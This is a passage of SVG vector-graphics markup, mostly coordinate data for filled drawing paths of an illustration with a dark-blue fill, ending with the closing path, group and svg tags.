306.382812 453.128906 306.917969 453.234375 307.417969 C 453.222656 307.441406 453.207031 307.460938 453.195312 307.480469 C 452.921875 308.0625 452.679688 308.644531 452.449219 309.226562 C 451.816406 308.863281 451.082031 308.496094 450.296875 308.164062 Z M 448.03125 305.324219 C 448.035156 305.324219 448.035156 305.324219 448.035156 305.324219 C 448.621094 305.324219 449.257812 305.78125 449.503906 306.742188 C 449.34375 306.996094 449.203125 307.261719 449.097656 307.550781 L 449.046875 307.679688 C 448.183594 307.378906 447.292969 307.144531 446.421875 307.015625 C 446.691406 305.976562 447.296875 305.324219 448.03125 305.324219 Z M 442.445312 310.511719 C 442.621094 309.75 443.34375 308.292969 444.820312 308.246094 C 447.984375 308.144531 452.136719 310.425781 453.308594 311.414062 C 453.273438 311.570312 453.195312 311.699219 453.058594 311.8125 C 452.023438 312.699219 448.617188 312.429688 446.714844 312.050781 C 446.371094 311.980469 446.027344 312.191406 445.9375 312.53125 C 445.84375 312.871094 446.027344 313.222656 446.359375 313.339844 C 446.402344 313.359375 450.992188 315.058594 450.765625 320.757812 C 450.75 321.128906 451.035156 321.441406 451.40625 321.457031 C 451.765625 321.476562 452.089844 321.183594 452.105469 320.8125 C 452.136719 320.015625 452.074219 319.289062 451.960938 318.621094 C 452.527344 319.328125 453.214844 319.507812 453.570312 319.542969 C 453.648438 319.550781 453.726562 319.554688 453.804688 319.554688 C 454.398438 319.554688 454.976562 319.308594 455.417969 318.929688 C 455.738281 319.128906 456.070312 319.234375 456.410156 319.234375 C 456.660156 319.234375 456.910156 319.179688 457.160156 319.070312 C 458.726562 318.386719 459.703125 315.746094 459.980469 314.136719 C 460.046875 313.773438 459.800781 313.425781 459.433594 313.363281 C 459.066406 313.300781 458.722656 313.546875 458.660156 313.910156 C 458.359375 315.664062 457.40625 317.5 456.625 317.839844 C 456.445312 317.921875 456.292969 317.90625 456.113281 317.789062 C 456.082031 317.769531 456.054688 317.734375 456.023438 317.691406 C 456.019531 317.683594 456.015625 317.679688 456.011719 317.671875 C 455.925781 317.535156 455.839844 317.292969 455.800781 316.90625 C 455.5625 314.722656 456.847656 310.636719 457.484375 309.984375 C 457.488281 309.980469 457.488281 309.972656 457.496094 309.964844 C 457.5 309.957031 457.511719 309.953125 457.519531 309.945312 C 457.878906 309.519531 458.464844 309.082031 459.222656 309.4375 C 460.421875 310 461.878906 312.652344 460.976562 317.660156 L 460.820312 318.496094 C 460.523438 320.070312 460 322.84375 459.785156 324.875 L 444.273438 321.984375 C 444.105469 321.558594 443.941406 321.136719 443.785156 320.746094 C 442.273438 316.964844 441.441406 314.882812 442.445312 310.511719 Z M 451.09375 316.027344 C 450.59375 315.070312 449.96875 314.304688 449.34375 313.726562 C 449.945312 313.757812 450.582031 313.761719 451.199219 313.714844 C 451.078125 314.546875 451.039062 315.324219 451.09375 316.027344 Z M 388.195312 320.3125 C 388.027344 320.136719 387.773438 320.066406 387.542969 320.128906 C 384.589844 320.894531 382.625 319.742188 381.769531 318.410156 C 380.929688 317.097656 381.011719 315.539062 381.988281 314.339844 C 384.199219 311.625 387.230469 313.417969 387.359375 313.496094 C 387.488281 313.574219 387.644531 313.601562 387.792969 313.585938 C 390.835938 313.210938 392.132812 308.78125 392.902344 304.035156 C 396.851562 309.109375 404.089844 308.804688 406.316406 308.570312 C 406.585938 310.097656 406.667969 310.8125 406.710938 312.859375 C 406.714844 313.023438 406.78125 313.183594 406.894531 313.304688 C 407.792969 314.257812 409.101562 315.90625 409.207031 316.585938 C 409.265625 316.9375 408.246094 317.800781 407.152344 318.328125 C 406.941406 318.429688 406.800781 318.632812 406.777344 318.867188 C 406.535156 321.402344 405.175781 325.144531 403.683594 327.382812 C 403.113281 328.238281 398.640625 328.117188 394.820312 327.472656 C 394.640625 327.445312 394.453125 327.488281 394.300781 327.601562 C 394.15625 327.714844 394.0625 327.882812 394.042969 328.066406 L 393.050781 337.617188 C 393.039062 337.710938 392.570312 341.191406 390.042969 342.101562 C 388.207031 342.757812 384.679688 342.25 378.253906 336.269531 C 384.800781 332.285156 388.179688 321.535156 388.351562 320.972656 C 388.421875 320.742188 388.363281 320.488281 388.195312 320.3125 Z M 388.683594 343.667969 C 389.332031 343.667969 389.9375 343.566406 390.503906 343.359375 C 393 342.457031 393.921875 339.867188 394.238281 338.550781 C 394.828125 338.730469 395.757812 339.011719 396.945312 339.371094 C 396.542969 341.457031 393.925781 354.433594 388.386719 368.273438 C 384.539062 361.082031 372.984375 341.914062 370.402344 337.640625 C 370.789062 337.65625 371.171875 337.667969 371.542969 337.683594 L 372.914062 337.734375 C 374.378906 337.792969 375.734375 337.484375 376.992188 336.929688 C 381.722656 341.40625 385.644531 343.667969 388.683594 343.667969 Z M 308.738281 368.765625 C 310.5 360.9375 319.007812 356.402344 330.785156 350.125 C 333.5625 348.644531 336.433594 347.113281 339.460938 345.410156 C 352.574219 338.03125 361.832031 337.441406 368.804688 337.59375 C 369.953125 339.492188 384.761719 363.976562 387.859375 370.171875 C 387.972656 370.398438 388.207031 370.542969 388.460938 370.542969 C 388.46875 370.542969 388.476562 370.542969 388.484375 370.539062 C 388.746094 370.53125 388.980469 370.371094 389.082031 370.125 C 394.917969 355.976562 397.726562 342.371094 398.238281 339.761719 C 404.46875 341.640625 415.429688 344.894531 422.097656 346.605469 C 423.621094 346.996094 424.996094 347.351562 426.238281 347.675781 C 431.761719 349.113281 434.675781 349.871094 436.648438 349.871094 C 437.125 349.871094 437.546875 349.828125 437.9375 349.738281 C 440.089844 349.246094 443.675781 327.511719 444.339844 323.363281 L 460.257812 326.328125 C 460.601562 326.425781 460.9375 326.492188 461.421875 326.585938 C 461.738281 326.648438 462.121094 326.722656 462.617188 326.828125 C 461.507812 341.882812 456.492188 366.292969 447.453125 369.488281 C 435.425781 373.742188 408.484375 364.324219 408.214844 364.230469 C 408.027344 364.164062 407.824219 364.183594 407.652344 364.28125 C 407.484375 364.378906 407.367188 364.550781 407.332031 364.742188 L 399.429688 408.449219 L 369.027344 404.859375 C 368.996094 404.769531 368.96875 404.683594 368.925781 404.601562 L 383.472656 390.050781 C 383.597656 389.925781 383.671875 389.753906 383.671875 389.578125 C 383.671875 389.398438 383.597656 389.230469 383.472656 389.101562 L 355.171875 360.796875 C 354.90625 360.535156 354.484375 360.535156 354.222656 360.792969 L 349.597656 365.410156 L 350.171875 363.285156 C 350.238281 363.035156 350.160156 362.773438 349.96875 362.605469 C 349.773438 362.4375 349.503906 362.394531 349.265625 362.488281 C 335.785156 368.085938 328.949219 371.664062 328.949219 373.125 C 328.949219 374.882812 339.109375 390.855469 342.75 396.523438 C 341.367188 397.621094 336.796875 401.15625 327.992188 407.046875 C 313.203125 389.449219 306.902344 376.925781 308.738281 368.765625 Z M 362.121094 405.316406 C 362.078125 405.296875 362.03125 405.277344 361.980469 405.265625 C 361.582031 405.167969 358.082031 404.328125 357.210938 404.265625 L 356.480469 403.660156 C 356.191406 403.425781 355.769531 403.46875 355.535156 403.753906 C 355.300781 404.039062 355.339844 404.460938 355.628906 404.699219 L 356.898438 405.742188 C 357.058594 405.878906 360.265625 408.566406 362.222656 410.148438 C 362.25 410.191406 362.269531 410.238281 362.304688 410.273438 C 362.382812 410.351562 362.472656 410.398438 362.570312 410.429688 C 362.792969 410.609375 362.996094 410.769531 363.164062 410.902344 C 363.566406 411.214844 363.96875 411.738281 363.910156 412.15625 C 363.863281 412.480469 363.496094 412.808594 362.894531 413.09375 L 358.820312 410.371094 C 358.511719 410.164062 358.09375 410.246094 357.886719 410.554688 C 357.683594 410.863281 357.765625 411.277344 358.074219 411.484375 L 362.269531 414.289062 C 362.355469 414.601562 362.222656 414.902344 362.117188 415.066406 C 361.871094 415.445312 361.359375 415.796875 360.757812 415.839844 L 356.875 413.097656 C 356.574219 412.882812 356.152344 412.957031 355.941406 413.257812 C 355.726562 413.5625 355.800781 413.980469 356.101562 414.191406 L 359.933594 416.902344 C 359.929688 417.230469 359.738281 417.488281 359.597656 417.625 C 359.207031 418 358.609375 418.167969 358.121094 418.050781 L 354.574219 415.855469 C 354.257812 415.660156 353.847656 415.757812 353.652344 416.074219 C 353.457031 416.390625 353.554688 416.800781 353.867188 416.996094 L 357.203125 419.058594 C 357.183594 419.277344 357.125 419.46875 356.96875 419.609375 C 356.613281 419.929688 355.777344 420.15625 354.488281 419.824219 C 348.480469 418.273438 339.914062 412.542969 335.925781 409.292969 C 334.332031 407.996094 332.699219 406.730469 331.835938 406.066406 C 338.015625 401.847656 341.625 399.109375 343.167969 397.902344 C 348.847656 398.179688 353.265625 398.777344 355.621094 399.578125 C 355.875 399.664062 356.277344 399.785156 356.769531 399.933594 C 358.460938 400.445312 361.296875 401.304688 362.460938 402.078125 C 364.03125 403.125 366.296875 404.460938 367.210938 404.804688 C 367.550781 404.929688 367.765625 405.140625 367.796875 405.382812 C 367.828125 405.609375 367.695312 405.851562 367.429688 406.042969 C 366.664062 406.585938 364.867188 406.683594 362.121094 405.316406 Z M 364.128906 407.511719 L 362.769531 408.863281 C 361.707031 408 360.363281 406.886719 359.335938 406.03125 C 360.113281 406.203125 360.945312 406.394531 361.59375 406.550781 C 362.554688 407.023438 363.390625 407.328125 364.128906 407.511719 Z M 367.679688 403.546875 C 366.964844 403.28125 364.875 402.074219 363.203125 400.960938 C 361.875 400.078125 359.035156 399.21875 357.15625 398.652344 C 356.683594 398.507812 356.296875 398.390625 356.054688 398.308594 C 353.703125 397.507812 349.644531 396.929688 344.296875 396.621094 C 344.292969 396.511719 344.265625 396.402344 344.203125 396.304688 C 341.488281 392.082031 337.9375 386.449219 335.097656 381.773438 L 348.5625 368.335938 C 348.6875 368.273438 348.785156 368.171875 348.855469 368.046875 L 354.695312 362.21875 L 382.050781 389.578125 L 367.949219 403.679688 C 367.859375 403.636719 367.777344 403.582031 367.679688 403.546875 Z M 334.382812 380.59375 C 332.152344 376.890625 330.5 373.976562 330.304688 373.203125 C 331.222656 371.992188 339.980469 367.847656 348.519531 364.253906 L 347.695312 367.308594 Z M 337.992188 433.644531 L 310.636719 406.285156 L 319.042969 397.875 C 321.445312 401.152344 324.199219 404.636719 327.351562 408.371094 C 327.484375 408.523438 327.671875 408.605469 327.867188 408.605469 C 327.992188 408.605469 328.121094 408.570312 328.238281 408.496094 C 329.089844 407.925781 329.890625 407.386719 330.667969 406.859375 C 331.335938 407.371094 333.238281 408.835938 335.078125 410.335938 C 338.722656 413.304688 345.582031 417.949219 351.414062 420.21875 Z M 347.90625 467.066406 C 344.960938 456.277344 341.304688 442.855469 341.847656 431.683594 L 352.808594 420.722656 C 353.265625 420.875 353.71875 421.011719 354.15625 421.125 C 354.691406 421.261719 355.203125 421.332031 355.675781 421.332031 C 356.578125 421.332031 357.34375 421.085938 357.871094 420.601562 C 358.21875 420.285156 358.441406 419.886719 358.53125 419.4375 C 359.253906 419.414062 359.984375 419.117188 360.53125 418.589844 C 360.964844 418.171875 361.21875 417.667969 361.277344 417.136719 C 362.070312 416.964844 362.800781 416.480469 363.242188 415.792969 C 363.566406 415.296875 363.699219 414.753906 363.636719 414.234375 C 364.589844 413.746094 365.128906 413.109375 365.238281 412.347656 C 365.382812 411.332031 364.6875 410.386719 363.988281 409.84375 C 363.9375 409.804688 363.875 409.753906 363.820312 409.710938 L 365.792969 407.75 C 365.835938 407.75 365.890625 407.757812 365.933594 407.757812 C 367.128906 407.757812 367.855469 407.386719 368.210938 407.132812 C 368.5625 406.878906 368.820312 406.554688 368.976562 406.203125 L 399.40625 409.796875 C 399.820312 412.042969 401.574219 421.597656 402.375 426.574219 L 385.742188 418.730469 C 385.40625 418.570312 385.007812 418.714844 384.851562 419.050781 C 384.691406 419.386719 384.835938 419.785156 385.171875 419.945312 L 402.945312 428.324219 C 408.675781 431.308594 432.878906 443.734375 436.910156 445.804688 C 436.757812 446.132812 436.53125 446.601562 436.242188 447.171875 C 436.136719 447.230469 436.039062 447.304688 435.972656 447.414062 C 435.890625 447.546875 435.875 447.699219 435.894531 447.84375 C 433.484375 452.449219 427.558594 462.34375 417.574219 470.664062 C 417.382812 470.71875 417.234375 470.847656 417.15625 471.019531 C 417.140625 471.03125 417.128906 471.046875 417.113281 471.058594 C 404.476562 481.386719 382.71875 491.050781 350.75 478.574219 C 350.246094 475.632812 349.15625 471.648438 347.90625 467.066406 Z M 296.664062 490.972656 L 350.097656 479.753906 C 361.113281 484.074219 370.945312 485.816406 379.636719 485.816406 C 383.300781 485.816406 386.753906 485.492188 390.019531 484.9375 C 389.761719 489.039062 387.148438 497.261719 371.054688 500.4375 C 355.375 503.53125 302.253906 510.3125 301.71875 510.378906 C 301.710938 510.378906 301.707031 510.382812 301.699219 510.386719 C 301.652344 510.394531 301.609375 510.414062 301.5625 510.433594 C 301.527344 510.445312 301.488281 510.457031 301.453125 510.476562 C 301.417969 510.496094 301.390625 510.53125 301.359375 510.558594 C 301.328125 510.585938 301.292969 510.613281 301.265625 510.648438 C 301.242188 510.679688 301.234375 510.714844 301.214844 510.75 C 301.191406 510.792969 301.167969 510.835938 301.15625 510.886719 C 301.15625 510.894531 301.148438 510.898438 301.148438 510.90625 C 300.0625 516.082031 298.839844 521.34375 297.605469 526.15625 L 291.398438 521.285156 L 288.265625 491.617188 Z M 278.109375 493.453125 C 278.445312 493.023438 278.878906 492.707031 279.355469 492.496094 L 285.855469 546.453125 C 284.507812 546.359375 283.398438 545.335938 283.230469 543.941406 L 277.4375 495.855469 C 277.332031 494.988281 277.570312 494.136719 278.109375 493.453125 Z M 528.316406 216.238281 L 530.703125 217.226562 C 531.027344 217.359375 531.3125 217.792969 531.421875 218.332031 L 532.117188 221.710938 C 532.183594 222.023438 532.457031 222.246094 532.773438 222.246094 C 533.09375 222.246094 533.367188 222.023438 533.429688 221.710938 L 534.125 218.332031 C 534.238281 217.792969 534.519531 217.359375 534.847656 217.226562 L 537.230469 216.238281 C 537.484375 216.136719 537.644531 215.890625 537.644531 215.621094 C 537.644531 215.347656 537.484375 215.105469 537.230469 215 L 534.847656 214.015625 C 534.519531 213.878906 534.238281 213.445312 534.125 212.910156 L 533.429688 209.53125 C 533.367188 209.21875 533.09375 208.996094 532.773438 208.996094 C 532.457031 208.996094 532.179688 209.21875 532.117188 209.53125 L 531.421875 212.910156 C 531.3125 213.445312 531.027344 213.878906 530.703125 214.015625 L 528.316406 215 C 528.066406 215.105469 527.902344 215.347656 527.902344 215.621094 C 527.902344 215.890625 528.066406 216.136719 528.316406 216.238281 Z M 531.214844 215.253906 C 531.964844 214.945312 532.53125 214.171875 532.738281 213.179688 L 532.773438 212.996094 L 532.8125 213.179688 C 533.015625 214.167969 533.585938 214.945312 534.335938 215.253906 L 535.21875 215.621094 L 534.335938 215.984375 C 533.585938 216.296875 533.015625 217.070312 532.8125 218.058594 L 532.773438 218.246094 L 532.738281 218.058594 C 532.53125 217.070312 531.964844 216.296875 531.214844 215.984375 L 530.332031 215.621094 Z M 471.324219 252.675781 C 471.949219 252.675781 472.347656 252.207031 472.347656 251.597656 C 472.347656 250.972656 471.949219 250.519531 471.324219 250.519531 C 470.730469 250.519531 470.296875 250.972656 470.296875 251.597656 C 470.296875 252.207031 470.714844 252.675781 471.324219 252.675781 Z M 471.914062 249.113281 L 472.15625 240.769531 L 470.488281 240.769531 L 470.730469 249.113281 Z M 467.917969 249.113281 L 468.160156 240.769531 L 466.492188 240.769531 L 466.734375 249.113281 Z M 467.324219 252.675781 C 467.949219 252.675781 468.351562 252.207031 468.351562 251.597656 C 468.351562 250.972656 467.949219 250.519531 467.324219 250.519531 C 466.734375 250.519531 466.300781 250.972656 466.300781 251.597656 C 466.300781 252.207031 466.714844 252.675781 467.324219 252.675781 Z M 467.324219 252.675781" fill="#0a0147"></path></g></svg>